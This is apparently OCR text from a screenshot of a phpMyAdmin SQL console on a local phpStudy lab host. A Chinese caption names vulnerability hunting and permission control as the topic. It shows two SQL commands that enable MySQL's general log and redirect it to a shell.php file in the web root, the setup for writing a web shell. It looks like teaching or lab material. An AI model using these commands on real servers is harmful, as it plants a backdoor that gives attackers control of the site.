 知识点:挖掘漏洞、权限控制
您的网站名称-pow
php中文网 探针 20
10.166.12.59 / loc
10.166.12.59 / loc
10.166.12.59 / loc
不安全 | 10.166.12.59/phpmyadmin/server_sql.php
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
scms
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 更多
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0000 秒。)
SET GLOBAL general_log="ON"
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ]
Error: #1046 No database selected
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0000 秒。)
SET GLOBAL general_log_file='C://phpStudy//PHPTutorial//WWW//shell.php'
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ]
Error: #1046 No database selected
控制台
CH
18:27
2022/10/26